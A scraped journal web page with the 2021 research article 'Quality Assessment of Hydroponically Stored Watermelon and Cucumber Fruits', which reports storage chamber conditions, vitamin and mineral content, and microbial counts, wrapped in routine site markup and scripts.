

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/article.php?journal=17&article=2320&article_title=Quality%20Assessment%20of%20Hydroponically%20Stored%20Watermelon%20and%20Cucumber%20Fruits
body_size: 15382
content:

 			

<!doctype html>
<html>
<head>
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits - Food and Nutrition-Current Research (ISSN:2638-1095)</title>

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

<link src="http://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" href="lightbox/css/lightbox.css">

<script src="lightbox/js/jquery-1.11.0.min.js"></script>
<script src="lightbox/js/lightbox.js"></script>	
<style>
    .socialicons a{
    padding:05px;
    color:#333;
    font-size:14px;
    border-radius:50px;
    padding:5px;
    
}
.socialicons a i {
 padding: 0px;
    font-size: 14px;
    width: 16px;
    height: 16px;
    text-align: center;
    text-decoration: none;
    margin: 12px 0px;;
}
.socialicons a:hover{
    
    color:#fff;
    border:1px solid#42aae2;
    border-radius:50px;
    opacity: 0.7;
    
}
</style>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="17" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Food and Nutrition-Current Research (ISSN:2638-1095)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Food and Nutrition-Current Research (ISSN:2638-1095)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/24.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/17">Home</a></li>
          <li ><a href="editorboard/17">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/17">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=17">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=17"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/17/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/17/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=17&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/27/17" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/17" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
			
			<div class="welcome_maindiv">
       		 <div class="article_main_title" style="background-color:#F3F3F3;color:#990000; padding:8px 3px; margin-bottom:8px;">Research Article</div>
			 <div class="article_main_title" style="font-weight:600;">Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits</div>
			<div class="white_text">
			
			<table width="99%" cellpadding="0" cellspacing="0">
				
				<tr>
					<td class="j_short">Ogori Akama Fiday*, Orede VO, Adekoyeni OO and Ajayi FF</td>
				</tr>
				
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td><span class="j_short">Corresponding Author: </span> Ogori Akama Fiday, Faculty of Agriculture, Department of Home Science and Management, Federal university Gashua, Yobe State, Nigeria</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td>
												<span class="j_short">Received: </span> November 23, 2020;
												
						
												<span class="j_short">Revised: </span> December 22, 2020; 
																		<span class="j_short">Accepted: </span> January 25, 2021 
												
						
																		<span class="j_short">Available Online: </span> June 4, 2021 
											</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				
								
				
								<tr>
					<td><span class="j_short">Citation: </span>Fiday OA, Orede VO, Adekoyeni OO & Ajayi FF. (2021) Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits. Food Nutr Current Res, 4(2): 296-301.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
												<tr>
					<td><span class="j_short">Copyrights: </span>©2021 Fiday OA, Orede VO, Adekoyeni OO & Ajayi FF. This is an open-access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original author and source are credited.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
								
				
			
				<tr>
					<td>
					
					
					</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
<style>
		    
.smGlobalBtn { /* global button class */
    display: inline-block;
    position: relative;
    cursor: pointer;
    width: 25px;
    height: 25px;
    border:2px solid #ddd; /* add border to the buttons */
   /* box-shadow: 0 3px 3px #999;*/
    
    text-decoration: none;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    line-height: 2em;
    border-radius: 10px;
    -moz-border-radius:7px;
    -webkit-border-radius:7px;
}

/* facebook button class*/
.facebookBtn{
   
    color: #fff;
    background: #3c589a;
    
}

.facebookBtn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    content: "\f09a"; /* add facebook icon */
}

.facebookBtn:hover{
         background: #fff;
     color:#3c589a;/* change the border color on mouse hover */
     
      border-color: #3c589a;
}

/* twitter button class*/
.twitterBtn{
    background: #55acee;
}

.twitterBtn:before{
      font-family: "FontAwesome";
      content: "\f099"; /* add twitter icon */
      
}

.twitterBtn:hover{
      color: #55acee;
      background: #fff;
      border-color: #55acee;
}

/* google plus button class*/
.googleplusBtn{
    background: #cc402f;
}

.googleplusBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add googleplus icon */
}

.googleplusBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}

/* linkedin button class*/
.linkedinBtn{
    background: #0077b5;
}

.linkedinBtn:before{
      font-family: "FontAwesome";
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinBtn:hover{
      color: #0077b5;
      background: #fff;
      border-color: #0077b5;
}

/* pinterest button class*/
.pinterestBtn{
    background: #cb2027;
}

.pinterestBtn:before{
      font-family: "FontAwesome";
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestBtn:hover{
      color: #cb2027;
      background: #fff;
      border-color: #cb2027;
}

/* tumblr button class*/
.tumblrBtn{
    background: #3a5876;
}

.tumblrBtn:before{
      font-family: "FontAwesome";
      content: "\f173"; /* add tumblr icon */
}

.tumblrBtn:hover{
      color: #3a5876;
      background: #fff;
      border-color: #3a5876;
}

/* rss button class*/
.rssBtn{
    background: #e88845;
}

.rssBtn:before{
      font-family: "FontAwesome";
      content: "\f09e"; /* add rss icon */
}

.rssBtn:hover{
      color: #e88845;
      background: #fff;
      border-color: #e88845;
}


/* Instagram button class*/
.twittwrBtn{
    background: #cc402f;
}

.twittwrBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add instagram icon */
}

.twittwrBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}


.likeBtn{
    background: #428bca;
}

.likeBtn:before{
      font-family: "FontAwesome";
      content: "\f164"; /* add instagram icon */
}

.likeBtn:hover{
      color: #428bca;
      background: #fff;
      border-color: #428bca;
}
/* Pintrest button class*/
.pintrestBtn{
    background: #df0019;
}

.pintrestBtn:before{
      font-family: "FontAwesome";
      content: "\f231"; /* add instagram icon */
}

.pintrestBtn:hover{
      color: #df0019;
      background: #fff;
      border-color: #df0019;
}

/* whatsapp button class*/
.wappBtn{
    background: #24cb63;
}

.wappBtn:before{
      font-family: "FontAwesome";
      content: "\f232"; /* add instagram icon */
}

.wappBtn:hover{
      color: #24cb63;
      background: #fff;
      border-color: #24cb63;
}


/* print button class*/
.printBtn{
    background: #ea957e;
}

.printBtn:before{
      font-family: "FontAwesome";
      content: "\f02f"; /* add instagram icon */
}

.printBtn:hover{
      color: #ea957e;
      background: #fff;
      border-color: #ea957e;
}
/* link button class*/
.slinkBtn{
    background: #ffc112;
}

.slinkBtn:before{
      font-family: "FontAwesome";
      content: "\f0c1"; /* add instagram icon */
}

.slinkBtn:hover{
      color: #ffc112;
      background: #fff;
      border-color: #ffc112;
}
/* reddit button class*/
.redditBtn{
    background: #f7620b;
}

.redditBtn:before{
      font-family: "FontAwesome";
      content: "\f281"; /* add instagram icon */
}

.redditBtn:hover{
      color: #f7620b;
      background: #fff;
      border-color: #f7620b;
}
/* gmail button class*/
.gmailBtn{
    background: #cf4b3d;
}

.gmailBtn:before{
      font-family: "FontAwesome";
      content: "\f003"; /* add instagram icon */
}

.gmailBtn:hover{
      color: #cf4b3d;
      background: #fff;
      border-color: #cf4b3d;
}


		</style>				
				<tr style="padding-left:10px;">
					<td>
					    <span class="" style="margin-top:0px;"> <span class="j_short">Share </span>:
                          <a title="Facebook" class="smGlobalBtn facebookBtn "  href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article.php?journal=17&article=2320&article_title=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits" target="_blank"></a>
                          <a title="Twitter" class="twitterBtn smGlobalBtn"  href="https://twitter.com/share?text=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits...&url=https://www.scitcentral.com/article.php?journal=17&article=2320&article_title=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits" target="_blank"></a>
                          <a title="LinkedIn" class="linkedinBtn smGlobalBtn"  href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/17/2320/Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits&title=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits&source=Scitechcentral" target="_blank"></a>
                          <a title="GooglePlus" class="twittwrBtn smGlobalBtn"  href="https://plus.google.com/share?url=https://www.scitcentral.com/article.php?journal=17&article=2320&article_title=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits" target="_blank"></a>
                   <a title="Like" class="likeBtn smGlobalBtn"  href="" ></a>
                  
                   <!--  <a  class="wappBtn smGlobalBtn"  href="https://web.whatsapp.com/send?text=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruitshttps://www.scitcentral.com/article.php?journal=17&article=2320&article_title=Quality Assessment of Hydroponically Stored Watermelon and Cucumber Fruits" target="_blank"></a>
                       
	        <a title="Pintrest" target="_blank" class="pintrestBtn smGlobalBtn" href="" ></a>
		    <a title="Whatsapp" target="_blank" class="wappBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Print" class="printBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Copy Linl" class="slinkBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Reddit" class="redditBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Gmail" class="gmailBtn smGlobalBtn" href="" ></a></span>-->
                    </td>
				</tr>
			</table>
				<style>
			    .innerbx2{
    width: 100%;
    /*width: 33%;*/
    display: table;
    padding: 15px 0;
    text-align: center;
    margin-top: 20px;
    border-radius: 20px;
    
           background: -webkit-linear-gradient(45deg,#4d58b1 0,#db68cf 100%);
            background: linear-gradient(to right,#4c55a6 0,#5163de 100%);
            
}
.innerbx2 ul{list-style: none; width: 100%; display: table;}
.innerbx2 li {
    width: 50%;
   /* width: 100%;*/
    float: left;
    font-size: 24px;
    color: #fff;
   /* margin-left: 22%;*/
}
.innerbx2 li p{font-size: 42px;}
.innerbx2 li span {
    margin-left: 10px;
    font-size: 36px;
    line-height: 1;
    font-weight: 600;
    color: #fff;
}


			</style>
			<div style="width:100%">
			<div class="innerbx2">
          <ul class="">
            						<li><p><span class="counter">6332</span></p>Views & Citations</li>
            							<li><p><span class="counter">5332</span></p>Likes & Shares</li>
            					
						           
          </ul>
    </div>	
    </div>
    
 <!--counter-->
    <script src="js/waypoints.min.js"></script> 
    <script src="js/jquery.counterup.min.js"></script> 
    <script>
        jQuery(document).ready(function( $ ) {
            $('.counter').counterUp({
                delay: 5,
                time: 2000
            });
        });
    </script>
    <!--counter-->
			
			
						</div>
	
	
	 <div class="maindiv_tabs"><!--maindiv_tabs start-->
<style>
    .tab-container ol{
        padding-left: 20px;
    }
</style>

<div id="tab-container" class='tab-container'>
 <ul class='etabs'>
   <li class='tab'><a href="#tabs1">Abstract </a></li>
   <li class='tab'><a href="#tabs2">Full Text</a></li>
   <li class='tab'><a href="#tabs3">References</a></li>
   <li class='tab'><a href="#tabs4">Tables</a></li>
   <li class='tab'><a href="#tabs5">Images</a></li>
   <li class='tab'><a href="#tabs6">PDF</a></li>
   <li class='tab'><a href="#tabs7">Statistics</a></li>
   </ul>
 <div class='panel-container'>
  <div id="tabs1">
   	<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Quality assessment of hydroponically stored water melon and cucumber were studied. Three chambers were created with Oxo chlorate concentration at 2.5ml, 5ml and tap water, water melon and cucumber without a chamber serving as control. The water melon and cucumber were suspended in a mesh over water of various Oxo chlorate concentrations and allowed for maximum of 36 days. The relative humidity (RH), temperature, oxygen (O<sub>2</sub>) and carbon dioxide (Co<sub>2</sub>) concentration were taken using RH meter and temperature logger. Nutrient composition and microbial load were accessed after storage periods. Results showed that the physical parameter, relative humidity, gaseous concentration, temperature favored water melon and cucumber in hydroponic storage chambers. The nutritional content of mineral and vitamins were also highly favored except sodium mineral that was absent in all created chambers. Similarly, the microbial load in all the chambers for bacterial and fungi infestation reveal microbial loads within safety levels.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Keywords</strong>: Hydroponic, Storage, Nutrients, Microbial loads, Fruits, Shelf life</span></div>  </div>
  <div id="tabs2">
  		
		<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>INTRODUCTION<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Fresh fruits and vegetables production is turning out quick and approaches to keep freshness during transportation, utilization and before consumption has been a major setback. Beside the post-harvest processing approaches, nutrient retention or loss is unavoidable; therefore, procedures to retard nutrient losses during storage are continually essential. The rate of senescence of vegetable and fruit after physiological detachment are quite high and there is need for a system that could humidify and retard the detached plant cells from the physiological state processes of the parent natural shoot system. The main methods of fruit preservation include; Modified Atmosphere Storage (MAS), Controlled Atmosphere Storage (CAS), use of preservatives and edible coatings. These principles of MA, CAS, preservatives and material coatings over time had been proven to effectively keep fresh fruits and certain vegetables safe for considerable days to months [1]. However, these approaches tend to be expensive and cannot be easily reached by rural homes and horticulturist. According to Thumula [2], small-scale handlers may encounter labour issues, unreliable electric power supply, lack of transport, storage facilities and packaging materials and other constraints; also economic of scale [2,3]. MAP perception is to control respiration and ethylene production to maintain vegetable and fruits of high organoleptic quality, but these processes depend on proper temperature and relative humidity management [2], which could be envisaged by hydroponic storage system. Similarly, Orede [4] had proven that cucumber and water melon could be preserved hydroponically but had not ascertain their nutritional retentions and microbial load during the period of hydroponic storage. Cucumber belongs to the family of <em>Cucurbitaceae </em>and had been familiarized to as vegetables as well as fruits [4]. Watermelon (<em>Citrulluslanatus</em>) is of the <em>Cucurbitaceae</em> family and as a member of the <em>cucurbitaceae</em>, watermelon is related to the cantaloupe, squash and pumpkin and other plants that grows on vines on the ground [4]. Studies suggest that increased consumption of fruits and vegetables decreases the risks of obesity, diabetes, coronary heart diseases; while promoting healthy complexes, increased energy and overall weight reduction [4,5]. An effective method of fruit preservation ought to retain the original nutritional and microbial load characteristic qualities of fruit as convenient and simple as possible, meeting the post-harvest requirements of small scales farmers.</span><br /><br /></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>MATERIALS<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">A plastic storage structure of 0.05mm porosity was set up for these studies. 0.05N sodium Oxo chlorate solution in and 1.0N sodium Oxo chlorate solution water solution was made and a porous filtering rubber basket submerged in a bowel container for the cucumber and water melon storage chambers <strong>(Figure 1)</strong>.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">A tap water set up was used as a control. The top of the various chambers was covered with polyethylene covering films of 0.05mm porosity which serve to generate the modified atmosphere conditions. About 40kg and 70kg of Fresh cucumber vegetables and water melon fruits harvested from local farms were used respectively. The set up was made under room temperature (&plusmn;34&deg;c). This system set up was based as described by Orede and colleagues [4] <strong>(Figure 2)</strong>.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_179.png" alt="" /></span><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_242.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>METHOD<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Relative Humidity (RH), Oxygen, (O<sub>2</sub>) and Carbon dioxide (Co<sub>2</sub>) Concentrations Readings<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Reading from the RH meter and Co<sub>2</sub> and O<sub>2</sub>&nbsp;&nbsp; meters were simultaneous and after three days&rsquo; interval from the chambers. Oxygen meter (Model 803) and carbon dioxide logger (Co2/Tem/RH Data logger model No; 201707004365) were used in reading from the chamber. The meters were placed inside and immediately sealed up, left for 5-10 minutes before taking readings. Each reading is triplicates and mean values finally taken <strong>(Figure 1 &amp; 2)</strong>.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Determination of Vitamin C<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Vitamin C was determined using the method described by AOAC [6]. 10g of the sample was weighed into 250ml flask and 50 ml acetone was filtered. The filtrate was measured and equal volume of saturated NaCl was added to wash the filtrate. The mixture was shaken then transferred to a separating funnel and the layer of the filtrate was removed. The upper layer was washed again with 100% Potassium trioxocarbonate (IV) (K<sub>2</sub>CO<sub>3</sub>), then separated and finally washed with about 10 - 20ml of distilled water. The absorbance was read in a spectrophotometer.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Determination of Beta Carotene content<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Carotene was determined using the AOAC method [6]. About 5g of the sample was transferred into a separating funnel and a solution containing 60ml of hexane, 40ml of ethanol and swirled vigorously after adding 2ml of 2% NaCl. This was then allowed to stand for 30 minutes after which the lower layer was runoff. The absorbance of the top layer was determined at a wave length 460mm using a spectrophotometer.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Total carotenoid (mg) =&nbsp; &nbsp; &nbsp;<img src="/images/equ_19.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Where molar extinction coefficient (&sum;) = 15 X 10<sup>-4</sup></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Specific extinction coefficient (&sum;) = (&sum;X molar mass of B. carotene)</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Molar mass of B. carotene = 536.88g/mol</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Path length of cell = 1cm<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Determination of Minerals<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The mineral elements such as Calcium, Potassium and phosphorus were determined using the method as described by AOAC [6]. One (1) gram of each sample was weighed into 100ml round bottom flask, and 5 ml of hydrochloric acid was added and heated over an electric heater in a fume chamber until the solution becomes colorless. Each of the solution was made up to 10ml mark with distilled water and the diluted sample set aside for further studies. The Calcium, Potassium, Sodium and phosphorus content were analyzed using the Atomic Absorption Spectrophotometer at specific wave length.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Microbiological and Antimicrobial analyses of the Juice<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Microbiological analysis of the juice was done as described by Adegoke [7] to determine the total bacteria, yeast and mold counts. The cucumber and water melon were taken squashed serially diluted, samples were aseptically introduced into sterile petri dishes after which molten agar (about 45<sup>o</sup>c) was poured into them, mixed and allowed to set. The different agar plates were incubated under appropriate conditions. Nutrient Agar (NA) was used for the enumeration of total bacteria count in the samples and was incubated at 37<sup>o</sup>c for 24-48hrs, while Sabourd Dextrose Agar (SDA) was used for the enumeration of moulds and yeasts in the samples. The SDA plates were incubated at room temperature (28&plusmn;2<sup>o</sup>C) for 3-5 days. After the incubation period, dishes were taken and colony count made in triplicates.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>RESULTS<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The water melon physiological characteristic relative humidity, oxygen, carbon dioxide and temperature content are shown in <strong>Table 1</strong>. The relative humidity ranging from 35- 58 %, in tap water, 2.5 ml sodium Oxo chlorate solution and 5ml sodium Oxo chlorate solution respectively, showed ranges similar with those of tomatoes broccoli fruits during MA and CA storage [2]. The temperature observed in the treatment fell within 28-40&deg;C with constant oxygen concentration and varied carbon dioxide values from the readings. The storage period of three weeks was recorded for water melon at this gaseous exchange with semi permeable polyethylene membrane barrier.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/tab_159.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The cucumber physiological characteristic of relative humidity, oxygen, carbon dioxide and temperature are shown in <strong>Table 2.</strong> The relative humidity ranging from 25-58 %, treatment normal water, 2.5ml and5ml sodium Oxo chlorate solution, showing range similar with those of tomatoes broccoli fruits during MA and CA storage. The temperature observed in the treatment fell within 29-40&deg;C with constant oxygen concentration and varied carbon dioxide values from readings. The storage period of three weeks was recorded for cucumber at these gaseous exchanges with semi permeable polyethylene membrane.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/tab_254.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Vitamin A and C contents of water melon and cucumber fruits in hydroponic storage is shown in <strong>Figure 3</strong>. The vitamin A content of water melon was higher than vitamin C content of the same treated fruits but the vitamin C 400&micro;/mg of water melon treated at 2.5ml sodium Oxo chlorate solution and 5ml sodium Oxo chlorate solution sample were similar with that of vitamin A 500&micro;/mg. Generally, the vitamin A content of water melon was higher than those of cucumber with a general low content of vitamin C in cucumber treated samples respectively.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_328.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Mineral contents of water melon and cucumber fruits in hydroponic storage are shown in <strong>Figure 4</strong>. The sodium content for both water melon and cucumber did not have trace or significant values from the figure above. However, the potassium content of water melon 100mg/100g&nbsp;&nbsp; which is low at fresh harvest and become high 1000mg/100g when stored at tap water hydroponic storage. This is similar with storage of 2.5 ml sodium Oxo chlorate solution, 1000mg/100g. The treatment with 5ml sodium oxo chlorate solution was similar with potassium content as the fresh treatment. Phosphorus content was low, 100mg/100g in 2.5 ml sodium Oxo chlorate solution, but high with control sample, tap water treatment and 5ml sodium Oxo chlorate solution, 100mg/100g solutions respectively.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_418.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Microbial counts of water melon and cucumber fruits in hydroponic storage are shown in <strong>Figure 5</strong>. Bacterial load was 1x103 CFU in fresh water melon and sample stored with tap water solution hydroponically. The bacterial counts gradually increased from 1.5x103- 2.50x103CFU in 2.5ml sodium Oxo chlorate solution and 5.0ml sodium Oxo chlorate solutions at constant value of 1x103 CFU counts of fungi. Bacterial counts decreased from 2x103 CFU in fresh cucumber to 1x103 CFU in hydroponic storage in tap water system. The bacterial count increased to 14x103 CFU in 2.5 sodium Oxo chlorate solution and 1.5x103 CFU in 5ml sodium Oxo chlorate solution.</span><br /><br /><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img src="/images/fig_515.png" alt="" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>DISCUSSION<br /><br /></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">The basic conditions during fresh vegetable and fruits transportation are proper temperature, humidity and adequate ventilation and as well as proper packaging. <strong>Table 1 &amp; 2</strong> vividly revealed the RH, temperature, oxygen and carbon dioxide concentrations respectively for water melon in the HPS. The RH observed was below recommended values for optimal shelf life of fruits and vegetables [8]. The values were far below 80-90% RH. This revealed that high respiration and loss of water may occurs, hence the propensity of perspiring, decay, with low mould growths in the chamber. The temperature values were low, suitable for horticultural fruits and vegetables. At such, respiration rate and metabolic losses are lowered.<br /><br /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">&nbsp;Gas composition, such as oxygen, carbon dioxide, and ethylene, influences microbial decay and physiological respiration rate [9]. Reduction of oxygen and elevation of carbon dioxide through modified storage complements to maintaining low temperature through the postharvest value chain. The obvious low oxygen concentration and high carbon dioxide concentration in the chamber coincided with values from horticultural commodities recommended 1 &amp; 5% of O<sub>2</sub> and CO<sub>2</sub> in a modified atmosphere for fruits and vegetables for both safety and quality [10,11]. Conferring to Lee [11] Co<sub>2</sub> can inhibit ethylene action as well as autocatalytic production of ethylene by climacteric products of apples and tomatoes.<br /><br /></span></div>
